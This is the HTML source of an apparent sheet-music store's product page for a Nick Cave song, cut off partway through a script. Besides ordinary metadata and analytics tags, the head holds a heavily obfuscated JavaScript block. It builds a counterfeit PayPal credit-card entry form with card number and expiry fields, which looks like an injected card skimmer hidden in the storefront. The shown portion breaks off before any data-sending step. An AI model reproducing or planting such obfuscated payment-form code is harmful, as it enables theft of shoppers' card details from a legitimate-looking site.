

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music-store-download.com/nick-cave-the-kindness-of-strangers/
body_size: 39671
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]<!-->
<html lang="en" dir="ltr" class="ltr no-js">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Learn Nick Cave &quot;The Kindness Of Strangers&quot; Sheet Music: Download Printable PDF Chords for Piano, Vocal &amp; Guitar - 18791</title>
<meta name="description" content="Download Nick Cave The Kindness Of Strangers sheet music for Piano, Vocal &amp; Guitar. Learn 4-page Rock sheet music in minutes. Free Preview, SKU 18791." />
<meta name="keywords" content="Nick Cave The Kindness Of Strangers sheet music, Piano, Vocal &amp; Guitar sheet music" />
<meta name="robots" content="INDEX,FOLLOW, max-image-size:large" />
<meta property="og:title" content="Nick Cave 'The Kindness Of Strangers' Sheet Music Notes, Chords, Score. Download Printable PDF Score." />
<meta name="DC.Title" content="The Kindness Of Strangers">
<meta name="DC.Creator.namePersonal" content="Nick Cave">
<meta name="DC.Subject" content="Pop">
<meta name="DC.Subject" content="Song">
<meta name="DC.Format" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Format" content="Singer Pro">
<meta name="DC.Relation.requires" content="Voice, range: F3-G4">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Relation.requires" content="Piano, Vocal & Guitar (Right-Hand Melody)">
<meta name="DC.Date.created" scheme="W3C-DTF" content="2001-08-24 00:00:00">
<meta name="DC.Date.issued" scheme="W3C-DTF" content="2001-08-24 00:00:00">
<meta name="DC.Creator.nameCorporate" content="Music-Store-Download.com" />
<meta name="DC.Type" content="sound" />
<meta name="author" content="Nick Cave">
<meta itemprop="mpn" content="18791" />
<meta itemprop="productID" content="18791" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-image.jpg" />
<meta property="og:url" content="https://music-store-download.com/nick-cave-the-kindness-of-strangers/" />
<meta property="og:description" content="Download Nick Cave The Kindness Of Strangers sheet music for Piano, Vocal &amp; Guitar. Learn 4-page Rock sheet music in minutes. Free Preview, SKU 18791." />
<meta property="og:site_name" content="music-store-download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="@Music-Store-Download" />
<meta name="twitter:creator" content="@Music-Store-Download" />
<meta name="twitter:title" content="Nick Cave The Kindness Of Strangers" />
<meta name="twitter:descripton" content="Download Nick Cave The Kindness Of Strangers sheet music for Piano, Vocal &amp; Guitar. Learn 4-page Rock sheet music in minutes. Free Preview, SKU 18791." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" />
<meta name="twitter:label1" content="Number of Pages" />
<meta name="twitter:data1" content="4 pages" />
<!-- Google Tag Manager -->
<script type="f78f2e3657289bdb08673e55-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W76JM4N');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="f78f2e3657289bdb08673e55-text/javascript">
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = 'https://pics.music-store-download.com/font-awesome-all.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);
</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0"/>
<link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<meta name="p:domain_verify" content="8d27bdb8170a4738b2de2b739b8038db"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7591957449871313" crossorigin="anonymous" type="f78f2e3657289bdb08673e55-text/javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://music-store-download.com/js/blank.html';
var BLANK_IMG = 'https://music-store-download.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/84af3672981fd38b1badd473cb056042.css?v=1730014641" />
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178" media="all" />
<script type="f78f2e3657289bdb08673e55-text/javascript" src="https://music-store-download.com/media/js/5bd12ff4feac5ebfe388bbe8bfe481f9.js?v=1730014615"></script>
<link href="https://music-store-download.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" aria-label="RSS" type="application/rss+xml" />
<link rel="canonical" href="https://music-store-download.com/nick-cave-the-kindness-of-strangers/" />
<!--[if (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/48a2a6f7a1c1819837788af339f8993d.css?v=1730014641" media="all" />
<![endif]-->
<script type="f78f2e3657289bdb08673e55-text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.music-store-download.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<script type="f78f2e3657289bdb08673e55-text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","KP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","ES","LK","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
//]]>
</script>
<style type="text/css">
.main-container, .container, .wrap-container, .page-header, .footer-container {
max-width: defaultpx;
}
</style><script type="f78f2e3657289bdb08673e55-text/javascript">//<![CDATA[
var Translator = new Translate({"Sorry, visa is not currently accepted. Please use a different card.":"Sorry, Visa is not currently accepted. Please use a different card.","Sorry, mastercard is not currently accepted. Please use a different card.":"Sorry, MasterCard is not currently accepted. Please use a different card.","Sorry, americanexpress is not currently accepted. Please use a different card.":"Sorry, American Express is not currently accepted. Please use a different card.","Sorry, discover is not currently accepted. Please use a different card.":"Sorry, Discover is not currently accepted. Please use a different card.","Sorry, dinersclub is not currently accepted. Please use a different card.":"Sorry, Diners Club is not currently accepted. Please use a different card.","Sorry, jcb is not currently accepted. Please use a different card.":"Sorry, JCB is not currently accepted. Please use a different card."});
//]]></script>
<script type="f78f2e3657289bdb08673e55-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0b